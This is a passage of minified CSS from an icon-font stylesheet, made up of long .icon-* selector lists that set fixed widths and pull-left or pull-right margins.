th.icon-large,.icon-calendar-empty.icon-fixed-width.icon-large,.icon-fire-extinguisher.icon-fixed-width.icon-large,.icon-rocket.icon-fixed-width.icon-large,.icon-maxcdn.icon-fixed-width.icon-large,.icon-chevron-sign-left.icon-fixed-width.icon-large,.icon-chevron-sign-right.icon-fixed-width.icon-large,.icon-chevron-sign-up.icon-fixed-width.icon-large,.icon-chevron-sign-down.icon-fixed-width.icon-large,.icon-html5.icon-fixed-width.icon-large,.icon-css3.icon-fixed-width.icon-large,.icon-anchor.icon-fixed-width.icon-large,.icon-unlock-alt.icon-fixed-width.icon-large,.icon-bullseye.icon-fixed-width.icon-large,.icon-ellipsis-horizontal.icon-fixed-width.icon-large,.icon-ellipsis-vertical.icon-fixed-width.icon-large,.icon-rss-sign.icon-fixed-width.icon-large,.icon-fb-boolean.icon-fixed-width.icon-large,.icon-text-height.icon-fixed-width.icon-large,.icon-text-width.icon-fixed-width.icon-large,.icon-align-left.icon-fixed-width.icon-large,.icon-align-center.icon-fixed-width.icon-large,.icon-align-right.icon-fixed-width.icon-large,.icon-step-forward.icon-fixed-width.icon-large,.icon-eject.icon-fixed-width.icon-large,.icon-chevron-left.icon-fixed-width.icon-large,.icon-chevron-right.icon-fixed-width.icon-large,.icon-plus-sign-2.icon-fixed-width.icon-large,.icon-fire.icon-fixed-width.icon-large,.icon-eye-open.icon-fixed-width.icon-large,.icon-eye-close.icon-fixed-width.icon-large,.icon-warning-sign.icon-fixed-width.icon-large,.icon-plane.icon-fixed-width.icon-large,.icon-heart-empty.icon-fixed-width.icon-large,.icon-signout.icon-fixed-width.icon-large,.icon-linkedin-sign.icon-fixed-width.icon-large,.icon-pushpin.icon-fixed-width.icon-large,.icon-external-link.icon-fixed-width.icon-large,.icon-hand-down.icon-fixed-width.icon-large,.icon-circle-arrow-left.icon-fixed-width.icon-large,.icon-circle-arrow-right.icon-fixed-width.icon-large,.icon-circle-arrow-up.icon-fixed-width.icon-large,.icon-circle-arrow-down.icon-fixed-width.icon-large,.icon-truck.icon-fixed-width.icon-large,.icon-pinterest.icon-fixed-width.icon-large,.icon-pinterest-sign.icon-fixed-width.icon-large,.icon-google-plus-sign.icon-fixed-width.icon-large,.icon-google-plus.icon-fixed-width.icon-large,.icon-cloud-download.icon-fixed-width.icon-large,.icon-cloud-upload.icon-fixed-width.icon-large,.icon-user-md.icon-fixed-width.icon-large,.icon-stethoscope.icon-fixed-width.icon-large,.icon-suitcase.icon-fixed-width.icon-large,.icon-tablet.icon-fixed-width.icon-large,.icon-mobile.icon-fixed-width.icon-large,.icon-circle-blank.icon-fixed-width.icon-large,.icon-quote-left.icon-fixed-width.icon-large,.icon-quote-right.icon-fixed-width.icon-large,.icon-unlink.icon-fixed-width.icon-large,.icon-question.icon-fixed-width.icon-large,.icon-info.icon-fixed-width.icon-large,.icon-exclamation.icon-fixed-width.icon-large,.icon-superscript.icon-fixed-width.icon-large,.icon-play-sign.icon-fixed-width.icon-large,.icon-ticket.icon-fixed-width.icon-large,.icon-minus-sign-alt.icon-fixed-width.icon-large,.icon-check-minus.icon-fixed-width.icon-large,.icon-level-up.icon-fixed-width.icon-large,.icon-sort-by-attributes-alt.icon-fixed-width.icon-large,.icon-sort-by-order.icon-fixed-width.icon-large,.icon-sort-by-order-alt.icon-fixed-width.icon-large,.icon-thumbs-up-2.icon-fixed-width.icon-large,.icon-thumbs-down-2.icon-fixed-width.icon-large,.icon-dribbble.icon-fixed-width.icon-large,.icon-skype.icon-fixed-width.icon-large,.icon-foursquare.icon-fixed-width.icon-large,.icon-trello.icon-fixed-width.icon-large,.icon-female.icon-fixed-width.icon-large,.icon-level-down.icon-fixed-width.icon-large,.icon-check-sign.icon-fixed-width.icon-large,.icon-edit-sign.icon-fixed-width.icon-large,.icon-external-link-sign.icon-fixed-width.icon-large,.icon-share-sign.icon-fixed-width.icon-large,.icon-compass.icon-fixed-width.icon-large,.icon-collapse.icon-fixed-width.icon-large,.icon-collapse-top.icon-fixed-width.icon-large,.icon-expand.icon-fixed-width.icon-large,.icon-euro.icon-fixed-width.icon-large,.icon-gbp.icon-fixed-width.icon-large,.icon-dollar.icon-fixed-width.icon-large,.icon-rupee.icon-fixed-width.icon-large,.icon-yen.icon-fixed-width.icon-large,.icon-renminbi.icon-fixed-width.icon-large,.icon-won.icon-fixed-width.icon-large,.icon-bitcoin.icon-fixed-width.icon-large,.icon-file-2.icon-fixed-width.icon-large,.icon-file-text.icon-fixed-width.icon-large,.icon-sort-by-alphabet.icon-fixed-width.icon-large,.icon-sort-by-alphabet-alt.icon-fixed-width.icon-large,.icon-sort-by-attributes.icon-fixed-width.icon-large,.icon-youtube-sign.icon-fixed-width.icon-large,.icon-youtube.icon-fixed-width.icon-large,.icon-xing.icon-fixed-width.icon-large,.icon-xing-sign.icon-fixed-width.icon-large,.icon-youtube-play.icon-fixed-width.icon-large,.icon-dropbox.icon-fixed-width.icon-large,.icon-stackexchange.icon-fixed-width.icon-large,.icon-instagram.icon-fixed-width.icon-large,.icon-flickr.icon-fixed-width.icon-large,.icon-adn.icon-fixed-width.icon-large,.icon-bitbucket.icon-fixed-width.icon-large,.icon-bitbucket-sign.icon-fixed-width.icon-large,.icon-tumblr.icon-fixed-width.icon-large,.icon-tumblr-sign.icon-fixed-width.icon-large,.icon-long-arrow-down.icon-fixed-width.icon-large,.icon-long-arrow-up.icon-fixed-width.icon-large,.icon-long-arrow-left.icon-fixed-width.icon-large,.icon-long-arrow-right.icon-fixed-width.icon-large,.icon-apple.icon-fixed-width.icon-large,.icon-windows.icon-fixed-width.icon-large,.icon-android.icon-fixed-width.icon-large,.icon-linux.icon-fixed-width.icon-large,.icon-male.icon-fixed-width.icon-large,.icon-gittip.icon-fixed-width.icon-large,.icon-sun.icon-fixed-width.icon-large,.icon-moon.icon-fixed-width.icon-large,.icon-archive.icon-fixed-width.icon-large,.icon-bug.icon-fixed-width.icon-large,.icon-vk.icon-fixed-width.icon-large,.icon-weibo.icon-fixed-width.icon-large,.icon-renren.icon-fixed-width.icon-large,.icon-time.icon-fixed-width.icon-large,.icon-road.icon-fixed-width.icon-large,.icon-download-alt.icon-fixed-width.icon-large,.icon-download.icon-fixed-width.icon-large,.icon-upload.icon-fixed-width.icon-large,.icon-db-joinxor.icon-fixed-width.icon-large,.icon-db-state.icon-fixed-width.icon-large,.icon-db-start.icon-fixed-width.icon-large,.icon-db-end.icon-fixed-width.icon-large,.icon-db-fork.icon-fixed-width.icon-large,.icon-db-condition.icon-fixed-width.icon-large,.icon-db-task.icon-fixed-width.icon-large,.icon-db-join.icon-fixed-width.icon-large,.icon-fb-button.icon-fixed-width.icon-large,.icon-fb-fieldset.icon-fixed-width.icon-large,.icon-fb-custom-field.icon-fixed-width.icon-large,.icon-fb-separator.icon-fixed-width.icon-large,.icon-fb-paragraph.icon-fixed-width.icon-large,.icon-fb-file-upload.icon-fixed-width.icon-large,.icon-fb-text.icon-fixed-width.icon-large,.icon-fb-text-box.icon-fixed-width.icon-large,.icon-fb-select.icon-fixed-width.icon-large,.icon-fb-radio.icon-fixed-width.icon-large,.icon-fb-number.icon-fixed-width.icon-large,.icon-fb-integer.icon-fixed-width.icon-large,.icon-fb-decimal.icon-fixed-width.icon-large{width:1.42857em}.icon-caret-bottom-right.pull-left,.icon-glass.pull-left,.icon-music.pull-left,.icon-search.pull-left,.icon-envelope.pull-left,.icon-heart.pull-left,.icon-star.pull-left,.icon-star-empty.pull-left,.icon-user.pull-left,.icon-film.pull-left,.icon-th-large.pull-left,.icon-th.pull-left,.icon-th-list.pull-left,.icon-ok.pull-left,.icon-remove.pull-left,.icon-zoom-in.pull-left,.icon-zoom-out.pull-left,.icon-off.pull-left,.icon-signal.pull-left,.icon-cog.pull-left,.icon-trash.pull-left,.icon-home.pull-left,.icon-file.pull-left,.icon-inbox.pull-left,.icon-play-circle.pull-left,.icon-repeat.pull-left,.icon-refresh.pull-left,.icon-list-alt.pull-left,.icon-lock.pull-left,.icon-flag.pull-left,.icon-headphones.pull-left,.icon-volume-off.pull-left,.icon-volume-down.pull-left,.icon-volume-up.pull-left,.icon-qrcode.pull-left,.icon-barcode.pull-left,.icon-tag.pull-left,.icon-tags.pull-left,.icon-book.pull-left,.icon-bookmark.pull-left,.icon-print.pull-left,.icon-camera.pull-left,.icon-font.pull-left,.icon-bold.pull-left,.icon-italic.pull-left,.icon-align-justify.pull-left,.icon-list.pull-left,.icon-indent-left.pull-left,.icon-indent-right.pull-left,.icon-facetime-video.pull-left,.icon-picture.pull-left,.icon-pencil.pull-left,.icon-map-marker.pull-left,.icon-adjust.pull-left,.icon-tint.pull-left,.icon-edit.pull-left,.icon-share.pull-left,.icon-check.pull-left,.icon-move.pull-left,.icon-step-backward.pull-left,.icon-fast-backward.pull-left,.icon-backward.pull-left,.icon-play.pull-left,.icon-pause.pull-left,.icon-stop.pull-left,.icon-forward.pull-left,.icon-fast-forward.pull-left,.icon-minus-sign.pull-left,.icon-remove-sign.pull-left,.icon-ok-sign.pull-left,.icon-question-sign.pull-left,.icon-info-sign.pull-left,.icon-screenshot.pull-left,.icon-remove-circle.pull-left,.icon-ok-circle.pull-left,.icon-ban-circle.pull-left,.icon-arrow-left.pull-left,.icon-arrow-right.pull-left,.icon-arrow-up.pull-left,.icon-arrow-down.pull-left,.icon-share-alt.pull-left,.icon-resize-full.pull-left,.icon-resize-small.pull-left,.icon-plus.pull-left,.icon-minus.pull-left,.icon-asterisk.pull-left,.icon-exclamation-sign.pull-left,.icon-gift.pull-left,.icon-leaf.pull-left,.icon-calendar.pull-left,.icon-random.pull-left,.icon-comment.pull-left,.icon-magnet.pull-left,.icon-chevron-up.pull-left,.icon-chevron-down.pull-left,.icon-retweet.pull-left,.icon-shopping-cart.pull-left,.icon-folder-close.pull-left,.icon-folder-open.pull-left,.icon-resize-vertical.pull-left,.icon-resize-horizontal.pull-left,.icon-bar-chart.pull-left,.icon-twitter-sign.pull-left,.icon-facebook-sign.pull-left,.icon-camera-retro.pull-left,.icon-key.pull-left,.icon-cogs.pull-left,.icon-comments.pull-left,.icon-thumbs-up.pull-left,.icon-thumbs-down.pull-left,.icon-star-half.pull-left,.icon-signin.pull-left,.icon-trophy.pull-left,.icon-github-sign.pull-left,.icon-upload-alt.pull-left,.icon-lemon.pull-left,.icon-phone.pull-left,.icon-check-empty.pull-left,.icon-bookmark-empty.pull-left,.icon-phone-sign.pull-left,.icon-twitter.pull-left,.icon-facebook.pull-left,.icon-github.pull-left,.icon-unlock.pull-left,.icon-credit.pull-left,.icon-rss.pull-left,.icon-hdd.pull-left,.icon-bullhorn.pull-left,.icon-bell.pull-left,.icon-certificate.pull-left,.icon-hand-right.pull-left,.icon-hand-left.pull-left,.icon-hand-up.pull-left,.icon-globe.pull-left,.icon-wrench.pull-left,.icon-tasks.pull-left,.icon-filter.pull-left,.icon-briefcase.pull-left,.icon-fullscreen.pull-left,.icon-group.pull-left,.icon-link.pull-left,.icon-cloud.pull-left,.icon-beaker.pull-left,.icon-cut.pull-left,.icon-copy.pull-left,.icon-paper-clip.pull-left,.icon-save.pull-left,.icon-sign-blank.pull-left,.icon-reorder.pull-left,.icon-list-ul.pull-left,.icon-list-ol.pull-left,.icon-strikethrough.pull-left,.icon-underline.pull-left,.icon-table.pull-left,.icon-magic.pull-left,.icon-money.pull-left,.icon-caret-down.pull-left,.icon-caret-up.pull-left,.icon-caret-left.pull-left,.icon-caret-right.pull-left,.icon-columns.pull-left,.icon-sort.pull-left,.icon-sort-down.pull-left,.icon-sort-up.pull-left,.icon-envelope-alt.pull-left,.icon-linkedin.pull-left,.icon-undo.pull-left,.icon-legal.pull-left,.icon-dashboard.pull-left,.icon-comment-alt.pull-left,.icon-comments-alt.pull-left,.icon-bolt.pull-left,.icon-sitemap.pull-left,.icon-umbrella.pull-left,.icon-paste.pull-left,.icon-lightbulb.pull-left,.icon-exchange.pull-left,.icon-bell-alt.pull-left,.icon-coffee.pull-left,.icon-food.pull-left,.icon-file-alt.pull-left,.icon-building.pull-left,.icon-hospital.pull-left,.icon-ambulance.pull-left,.icon-medkit.pull-left,.icon-fighter-jet.pull-left,.icon-beer.pull-left,.icon-h-sign.pull-left,.icon-plus-sign.pull-left,.icon-double-angle-left.pull-left,.icon-double-angle-right.pull-left,.icon-double-angle-up.pull-left,.icon-double-angle-down.pull-left,.icon-angle-left.pull-left,.icon-angle-right.pull-left,.icon-angle-up.pull-left,.icon-angle-down.pull-left,.icon-desktop.pull-left,.icon-laptop.pull-left,.icon-spinner.pull-left,.icon-circle.pull-left,.icon-reply.pull-left,.icon-github-alt.pull-left,.icon-folder-close-alt.pull-left,.icon-folder-open-alt.pull-left,.icon-expand-alt.pull-left,.icon-collapse-alt.pull-left,.icon-smile.pull-left,.icon-frown.pull-left,.icon-meh.pull-left,.icon-gamepad.pull-left,.icon-keyboard.pull-left,.icon-flag-alt.pull-left,.icon-flag-checkered.pull-left,.icon-terminal.pull-left,.icon-code.pull-left,.icon-reply-all.pull-left,.icon-star-half-full.pull-left,.icon-location-arrow.pull-left,.icon-crop.pull-left,.icon-code-fork.pull-left,.icon-subscript.pull-left,.icon-eraser.pull-left,.icon-puzzle.pull-left,.icon-microphone.pull-left,.icon-microphone-off.pull-left,.icon-shield.pull-left,.icon-calendar-empty.pull-left,.icon-fire-extinguisher.pull-left,.icon-rocket.pull-left,.icon-maxcdn.pull-left,.icon-chevron-sign-left.pull-left,.icon-chevron-sign-right.pull-left,.icon-chevron-sign-up.pull-left,.icon-chevron-sign-down.pull-left,.icon-html5.pull-left,.icon-css3.pull-left,.icon-anchor.pull-left,.icon-unlock-alt.pull-left,.icon-bullseye.pull-left,.icon-ellipsis-horizontal.pull-left,.icon-ellipsis-vertical.pull-left,.icon-rss-sign.pull-left,.icon-fb-boolean.pull-left,.icon-text-height.pull-left,.icon-text-width.pull-left,.icon-align-left.pull-left,.icon-align-center.pull-left,.icon-align-right.pull-left,.icon-step-forward.pull-left,.icon-eject.pull-left,.icon-chevron-left.pull-left,.icon-chevron-right.pull-left,.icon-plus-sign-2.pull-left,.icon-fire.pull-left,.icon-eye-open.pull-left,.icon-eye-close.pull-left,.icon-warning-sign.pull-left,.icon-plane.pull-left,.icon-heart-empty.pull-left,.icon-signout.pull-left,.icon-linkedin-sign.pull-left,.icon-pushpin.pull-left,.icon-external-link.pull-left,.icon-hand-down.pull-left,.icon-circle-arrow-left.pull-left,.icon-circle-arrow-right.pull-left,.icon-circle-arrow-up.pull-left,.icon-circle-arrow-down.pull-left,.icon-truck.pull-left,.icon-pinterest.pull-left,.icon-pinterest-sign.pull-left,.icon-google-plus-sign.pull-left,.icon-google-plus.pull-left,.icon-cloud-download.pull-left,.icon-cloud-upload.pull-left,.icon-user-md.pull-left,.icon-stethoscope.pull-left,.icon-suitcase.pull-left,.icon-tablet.pull-left,.icon-mobile.pull-left,.icon-circle-blank.pull-left,.icon-quote-left.pull-left,.icon-quote-right.pull-left,.icon-unlink.pull-left,.icon-question.pull-left,.icon-info.pull-left,.icon-exclamation.pull-left,.icon-superscript.pull-left,.icon-play-sign.pull-left,.icon-ticket.pull-left,.icon-minus-sign-alt.pull-left,.icon-check-minus.pull-left,.icon-level-up.pull-left,.icon-sort-by-attributes-alt.pull-left,.icon-sort-by-order.pull-left,.icon-sort-by-order-alt.pull-left,.icon-thumbs-up-2.pull-left,.icon-thumbs-down-2.pull-left,.icon-dribbble.pull-left,.icon-skype.pull-left,.icon-foursquare.pull-left,.icon-trello.pull-left,.icon-female.pull-left,.icon-level-down.pull-left,.icon-check-sign.pull-left,.icon-edit-sign.pull-left,.icon-external-link-sign.pull-left,.icon-share-sign.pull-left,.icon-compass.pull-left,.icon-collapse.pull-left,.icon-collapse-top.pull-left,.icon-expand.pull-left,.icon-euro.pull-left,.icon-gbp.pull-left,.icon-dollar.pull-left,.icon-rupee.pull-left,.icon-yen.pull-left,.icon-renminbi.pull-left,.icon-won.pull-left,.icon-bitcoin.pull-left,.icon-file-2.pull-left,.icon-file-text.pull-left,.icon-sort-by-alphabet.pull-left,.icon-sort-by-alphabet-alt.pull-left,.icon-sort-by-attributes.pull-left,.icon-youtube-sign.pull-left,.icon-youtube.pull-left,.icon-xing.pull-left,.icon-xing-sign.pull-left,.icon-youtube-play.pull-left,.icon-dropbox.pull-left,.icon-stackexchange.pull-left,.icon-instagram.pull-left,.icon-flickr.pull-left,.icon-adn.pull-left,.icon-bitbucket.pull-left,.icon-bitbucket-sign.pull-left,.icon-tumblr.pull-left,.icon-tumblr-sign.pull-left,.icon-long-arrow-down.pull-left,.icon-long-arrow-up.pull-left,.icon-long-arrow-left.pull-left,.icon-long-arrow-right.pull-left,.icon-apple.pull-left,.icon-windows.pull-left,.icon-android.pull-left,.icon-linux.pull-left,.icon-male.pull-left,.icon-gittip.pull-left,.icon-sun.pull-left,.icon-moon.pull-left,.icon-archive.pull-left,.icon-bug.pull-left,.icon-vk.pull-left,.icon-weibo.pull-left,.icon-renren.pull-left,.icon-time.pull-left,.icon-road.pull-left,.icon-download-alt.pull-left,.icon-download.pull-left,.icon-upload.pull-left,.icon-db-joinxor.pull-left,.icon-db-state.pull-left,.icon-db-start.pull-left,.icon-db-end.pull-left,.icon-db-fork.pull-left,.icon-db-condition.pull-left,.icon-db-task.pull-left,.icon-db-join.pull-left,.icon-fb-button.pull-left,.icon-fb-fieldset.pull-left,.icon-fb-custom-field.pull-left,.icon-fb-separator.pull-left,.icon-fb-paragraph.pull-left,.icon-fb-file-upload.pull-left,.icon-fb-text.pull-left,.icon-fb-text-box.pull-left,.icon-fb-select.pull-left,.icon-fb-radio.pull-left,.icon-fb-number.pull-left,.icon-fb-integer.pull-left,.icon-fb-decimal.pull-left{margin-right:.3em}.icon-caret-bottom-right.pull-right,.icon-glass.pull-right,.icon-music.pull-right,.icon-search.pull-right,.icon-envelope.pull-right,.icon-heart.pull-right,.icon-star.pull-right,.icon-star-empty.pull-right,.icon-user.pull-right,.icon-film.pull-right,.icon-th-large.pull-right,.icon-th.pull-right,.icon-th-list.pull-right,.icon-ok.pull-right,.icon-remove.pull-right,.icon-zoom-in.pull-right,.icon-zoom-out.pull-right,.icon-off.pull-right,.icon-signal.pull-right,.icon-cog.pull-right,.icon-trash.pull-right,.icon-home.pull-right,.icon-file.pull-right,.icon-inbox.pull-right,.icon-play-circle.pull-right,.icon-repeat.pull-right,.icon-refresh.pull-right,.icon-list-alt.pull-right,.icon-lock.pull-right,.icon-flag.pull-right,.icon-headphones.pull-right,.icon-volume-off.pull-right,.icon-volume-down.pull-right,.icon-volume-up.pull-right,.icon-qrcode.pull-right,.icon-barcode.pull-right,.icon-tag.pull-right,.icon-tags.pull-right,.icon-book.pull-right,.icon-bookmark.pull-right,.icon-print.pull-right,.icon-camera.pull-right,.icon-font.pull-right,.icon-bold.pull-right,.icon-italic.pull-right,.icon-align-justify.pull-right,.icon-list.pull-right,.icon-indent-left.pull-right,.icon-indent-right.pull-right,.icon-facetime-video.pull-right,.icon-picture.pull-right,.icon-pencil.pull-right,.icon-map-marker.pull-right,.icon-adjust.pull-right,.icon-tint.pull-right,.icon-edit.pull-right,.icon-share.pull-right,.icon-check.pull-right,.icon-move.pull-right,.icon-step-backward.pull-right,.icon-fast-backward.pull-right,.icon-backward.pull-right,.icon-play.pull-right,.icon-pause.pull-right,.icon-stop.pull-right,.icon-forward.pull-right,.icon-fast-forward.pull-right,.icon-minus-sign.pull-right,.icon-remove-sign.pull-right,.icon-ok-sign.pull-right,.icon-question-sign.pull-right,.icon-info-sign.pull-right,.icon-screenshot.pull-right,.icon-remove-circle.pull-right,.icon-ok-circle.pull-right,.icon-ban-circle.pull-right,.icon-arrow-left.pull-right,.icon-arrow-right.pull-right,.icon-arrow-up.pull-right,.icon-arrow-down.pull-right,.icon-share-alt.pull-right,.icon-resize-full.pull-right,.icon-resize-small.pull-right,.icon-plus.pull-right,.icon-minus.pull-right,.icon-asterisk.pull-right,.icon-exclamation-sign.pull-right,.icon-gift.pull-right,.icon-leaf.pull-right,.icon-calendar.pull-right,.icon-random.pull-right,.icon-comment.pull-right,.icon-magnet.pull-right,.icon-chevron-up.pull-right,.icon-chevron-down.pull-right,.icon-retweet.pull-right,.icon-shopping-cart.pull-right,.icon-folder-close.pull-right,.icon-folder-open.pull-right,.icon-resize-vertical.pull-right,.icon-resize-horizontal.pull-right,.icon-bar-chart.pull-right,.icon-twitter-sign.pull-right,.icon-facebook-sign.pull-right,.icon-camera-retro.pull-right,.icon-key.pull-right,.icon-cogs.pull-right,.icon-comments.pull-right,.icon-thumbs-up.pull-right,.icon-thumbs-down.pull-right,.icon-star-half.pull-right,.icon-signin.pull-right,.icon-trophy.pull-right,.icon-github-sign.pull-right,.icon-upload-alt.pull-right,.icon-lemon.pull-right,.icon-phone.pull-right,.icon-check-empty.pull-right,.icon-bookmark-empty.pull-right,.icon-phone-sign.pull-right,.icon-twitter.pull-right,.icon-facebook.pull-right,.icon-github.pull-right,.icon-unlock.pull-right,.icon-credit.pull-right,.icon-rss.pull-right,.icon-hdd.pull-right,.icon-bullhorn.pull-right,.icon-bell.pull-right,.icon-certificate.pull-right,.icon-hand-right.pull-right,.icon-hand-left.pull-right,.icon-hand-up.pull-right,.icon-globe.pull-right,.icon-wrench.pull-right,.icon-tasks.pull-right,.icon-filter.pull-right,.icon-briefcase.pull-right,.icon-fullscreen.pull-right,.icon-group.pull-right,.icon-link.pull-right,.icon-cloud.pull-right,.icon-beaker.pull-right,.icon-cut.pull-right,.icon-copy.pull-right,.icon-paper-clip.pull-right,.icon-save.pull-right,.icon-sign-blank.pull-right,.icon-reorder.pull-right,.icon-list-ul.pull-right,.icon-list-ol.pull-right,.icon-strikethrough.pull-right,.icon-underline.pull-right,.icon-table.pull-right,.icon-magic.pull-right,.icon-money.pull-right,.icon-caret-down.pull-right,.icon-caret-up.pull-right,.icon-caret-left.pull-right,.icon-caret-right.pull-right,.icon-columns.pull-right,.icon-sort.pull-right,.icon-sort-down.pull-right,.icon-sort-up.pull-right,.icon-envelope-alt.pull-right,.icon-linkedin.pull-right,.icon-undo.pull-right,.icon-legal.pull-right,.icon-dashboard.pull-right,.icon-comment-alt.pull-right,.icon-comments-alt.pull-right,.icon-bolt.pull-right,.icon-sitemap.pull-right,.icon-umbrella.pull-right,.icon-paste.pull-right,.icon-lightbulb.pull-right,.icon-exchange.pull-right,.icon-bell-alt.pull-right,.icon-coffee.pull-right,.icon-food.pull-right,.icon-file-alt.pull-right,.icon-building.pull-right,.icon-hospital.pull-right,.icon-ambulance.pull-right,.icon-medkit.pull-right,.icon-fighter-jet.pull-right,.icon-beer.pull-right,.icon-h-sign.pull-right,.icon-plus-sign.pull-right,.icon-double-angle-left.pull-right,.icon-double-angle-right.pull-right,.icon-double-angle-up.pull-right,.icon-double-angle-down.pull-right,.icon-angle-left.pull-right,.icon-angle-right.pull-right,.icon-angle-up.pull-right,.icon-angle-down.pull-right,.icon-desktop.pull-right,.icon-laptop.pull-right,.icon-spinner.pull-right,.icon-circle.pull-right,.icon-reply.pull-right,.icon-github-alt.pull-right,.icon-folder-close-alt.pull-right,.icon-folder-open-alt.pull-right,.icon-expand-alt.pull-right,.icon-collapse-alt.pull-right,.icon-smile.pull-right,.icon-frown.pull-right,.icon-meh.pull-right,.icon-gamepad.pull-right,.icon-keyboard.pull-right,.icon-flag-alt.pull-right,.icon-flag-checkered.pull-right,.icon-terminal.pull-right,.icon-code.pull-right,.icon-reply-all.pull-right,.icon-star-half-full.pull-right,.icon-location-arrow.pull-right,.icon-crop.pull-right,.icon-code-fork.pull-right,.icon-subscript.pull-right,.icon-eraser.pull-right,.icon-puzzle.pull-right,.icon-microphone.pull-right,.icon-microphone-off.pull-right,.icon-shield.pull-right,.icon-calendar-empty.pull-right,.icon-fire-extinguisher.pull-right,.icon-rocket.pull-right,.icon-maxcdn.pull-right,.icon-chevron-sign-left.pull-right,.icon-chevron-sign-right.pull-right,.icon-chevron-sign-up.pull-right,.icon-chevron-sign-down.pull-right,.icon-html5.pull-right,.icon-css3.pull-right,.icon-anchor.pull-right,.icon-unlock-alt.pull-right,.icon-bullseye.pull-right,.icon-ellipsis-horizontal.pull-right,.icon-ellipsis-vertical.pull-right,.icon-rss-sign.pull-right,.icon-fb-boolean.pull-right,.icon-text-height.pull-right,.icon-text-width.pull-right,.icon-align-left.pull-right,.icon-align-center.pull-right,.icon-align-right.pull-right,.icon-step-forward.pull-right,.icon-eject.pull-right,.icon-chevron-left.pull-right,.icon-chevron-right.pull-right,.icon-plus-sign-2.pull-right,.icon-fire.pull-right,.icon-eye-open.pull-right,.icon-eye-close.pull-right,.icon-warning-sign.pull-right,.icon-plane.pull-right,.icon-heart-empty.pull-right,.icon-signout.pull-right,.icon-linkedin-sign.pull-right,.icon-pushpin.pull-right,.icon-external-link.pull-right,.icon-hand-down.pull-right,.icon-circle-arrow-left.pull-right,.icon-circle-arrow-right.pull-right,.icon-circle-arrow-up.pull-right,.icon-circle-arrow-down.pull-right,.icon-truck.pull-right,.icon-pinterest.pull-right,.icon-pinterest-sign.pull-right,.icon-google-plus-sign.pull-right,.icon-google-plus.pull-right,.icon-cloud-download.pull-right,.icon-cloud-upload.pull-right,.icon-user-md.pull-right,.icon-stethoscope.pull-right,.icon-suitcase.pull-right,.icon-tablet.pull-right,.icon-mobile.pull-right,.icon-circle-blank.pull-right,.icon-quote-left.pull-right,.icon-quote-right.pull-right,.icon-unlink.pull-right,.icon-question.pull-right,.icon-info.pull-right,.icon-exclamation.pull-right,.icon-superscript.pull-right,.icon-play-sign.pull-right,.icon-ticket.pull-right,.icon-minus-sign-alt.pull-right,.icon-check-minus.pull-right,.icon-level-up.pull-right,.icon-sort-by-attributes-alt.pull-right,.icon-sort-by-order.pull-right,.icon-sort-by-order-alt.pull-right,.icon-thumbs-up-2.pull-right,.icon-thumbs-down-2.pull-right,.icon-dribbble.pull-right,.icon-skype.pull-right,.icon-foursquare.pull-right,.icon-trello.pull-right,.icon-female.pull-right,.icon-level-down.pull-right,.icon-check-sign.pull-right,.icon-edit-sign.pull-right,.icon-external-link-sign.pull-right,.icon-share-sign.pull-right,.icon-compass.pull-right,.icon-collapse.pull-right,.icon-collapse-top.pull-right,.icon-expand.pull-right,.icon-euro.pull-right,.icon-gbp.pull-right,.icon-dollar.pull-right,.icon-rupee.pull-right,.icon-yen.pull-right,.icon-renminbi.pull-right,.icon-won.pull-right,.icon-bitcoin.pull-right,.icon-file-2.pull-right,.icon-file-text.pull-right,.icon-sort-by-alphabet.pull-right,.icon-sort-by-alphabet-alt.pull-right,.icon-sort-by-attributes.pull-right,.icon-youtube-sign.pull-right,.icon-youtube.pull-right,.icon-xing.pull-right,.icon-xing-sign.pull-right,.icon-youtube-play.pull-right,.icon-dropbox.pull-right,.icon-stackexchange.pull-right,.icon-instagram.pull-right,.icon-flickr.pull-right,.icon-adn.pull-right,.icon-bitbucket.pull-right,.icon-bitbucket-sign.pull-right,.icon-tumblr.pull-right,.icon-tumblr-sign.pull-right,.icon-long-arrow-down.pull-right,.icon-long-arrow-up.pull-right,.icon-long-arrow-left.pull-right,.icon-long-arrow-right.pull-right,.icon-apple.pull-right,.icon-windows.pull-right,.icon-android.pull-right,.icon-linux.pull-right,.icon-male.pull-right,.icon-gittip.pull-right,.icon-sun.pull-right,.icon-moon.pull-right,.icon-archive.pull-right,.icon-bug.pull-right,.icon-vk.pull-right,.icon-weibo.pull-right,.icon-renren.pull-right,.icon-time.pull-right,.icon-road.pull-right,.icon-download-alt.pull-right,.icon-download.pull-right,.icon-upload.pull-right,.icon-db-joinxor.pull-right,.icon-db-state.pull-right,.icon-db-start.pull-right,.icon-db-end.pull-right,.icon-db-fork.pull-right,.icon-db-condition.pull-right,.icon-db-task.pull-right,.icon-db-join.pull-right,.icon-fb-button.pull-right,.icon-fb-fieldset.pull-right,.icon-fb-custom-field.pull-right,.icon-fb-separator.pull-right,.icon-fb-paragraph.pull-right,.icon-fb-file-upload.pull-right,.icon-fb-text.pull-right,.icon-fb-text-box.pull-right,.icon-fb-select.pull-right,.icon-fb-radio.pull-right,.icon-fb-number.pull-right,.icon-fb-integer.pull-right,.icon-fb-decimal.pull-right{margin-left:.3em}a .icon-caret-bottom-right,a .icon-glass,a .icon-music,a .icon-search,a .icon-envelope,a .icon-heart,a .icon-star,a .icon-star-empty,a .icon-user,a .icon-film,a .icon-th-large,a .icon-th,a .icon-th-list,a .icon-ok,a .icon-remove,a .icon-zoom-in,a .icon-zoom-out,a .icon-off,a .icon-signal,a .icon-cog,a .icon-trash,a .icon-home,a .icon-file,a .icon-inbox,a .icon-play-circle,a .icon-repeat,a .icon-refresh,a .icon-list-alt,a .icon-lock,a .icon-flag,a .icon-headphones,a .icon-volume-off,a .icon-volume-down,a .icon-volume-up,a .icon-qrcode,a .icon-barcode,a .icon-tag,a .icon-tags,a .icon-book,a .icon-bookmark,a .icon-print,a .icon-camera,a .icon-font,a .icon-bold,a .icon-italic,a .icon-align-justify,a .icon-list,a .icon-indent-left,a .icon-indent-right,a .icon-facetime-video,a .icon-picture,a .icon-pencil,a .icon-map-marker,a .icon-adjust,a .icon-tint,a .icon-edit,a .icon-share,a .icon-check,a .icon-move,a .icon-step-backward,a .icon-fast-backward,a .icon-backward,a .icon-play,a .icon-pause,a .icon-stop,a .icon-forward,a .icon-fast-forward,a .icon-minus-sign,a .icon-remove-sign,a .icon-ok-sign,a .icon-question-sign,a .icon-info-sign,a .icon-screenshot,a .icon-remove-circle,a .icon-ok-circle,a .icon-ban-circle,a .icon-arrow-left,a .icon-arrow-right,a .icon-arrow-up,a .icon-arrow-down,a .icon-share-alt,a .icon-resize-full,a .icon-resize-small,a 